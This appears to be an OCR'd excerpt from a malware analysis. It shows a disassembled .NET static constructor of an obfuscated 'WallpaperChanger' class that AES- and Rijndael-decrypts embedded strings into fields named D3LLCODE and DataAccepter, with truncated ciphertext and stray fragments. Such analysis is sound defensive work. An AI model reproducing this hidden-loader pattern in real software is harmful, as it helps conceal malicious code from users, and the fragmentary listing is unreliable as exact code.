 ;================================================================= .CCTOR =================================================
WallpaperChanger.QsJAksvOJQZGMrkQGUrJCZfDxJspOiApOTEDEDQQQBBEDh..cctor() {
281A000006 call WallpaperChanger.Properties.Resources.get_Tesla() ↓1 ; → Wallpap
72E2D70270 ldstr
call WallpaperChanger.Update.AESDecrypt() ↑2 ; → .).)(System.Text.Enc
800F000004 stsfld WallpaperChanger.QsJAksvOJQZGMrkQGUrJCZfDxJspOiApOTEDEDQQQBBEDh.D3LLCODE
7204D80270 ldstr "xO+xN5MJEfX39H1ns7cPeNWCy/NSMuG4jL4wrez42R3LEqyhZDhF3AG1rrbP2c7o.."
7287D90270 ldstr
2807000006 call WallpaperChanger.Update.RijndaelDecrypt() ↑3 ; → .)(.:(System.Ru
287100000A call [Microsoft.VisualBasic.CompilerServices.Conversions.ToString]
8010000004 stsfld WallpaperChanger.QsJAksvOJQZGMrkQGUrJCZfDxJspOiApOTEDEDQQQBBEDh.UpdateVersion
ldstr "kWJGgxWm8LEUQ58EH1EBeHypuSVB1qqmDtHQmBn2JutUkLUlsN2F8tueZogKhskm.."
ldstr
2807000006 call WallpaperChanger.Update.RijndaelDecrypt() ↑3 ; → .)(.:(System.Ru
8011000004 stsfld WallpaperChanger.QsJAksvOJQZGMrkQGUrJCZfDxJspOiApOTEDEDQQQBBEDh.DataAccepter
2A ret
}
Resource
2 small
b64 trings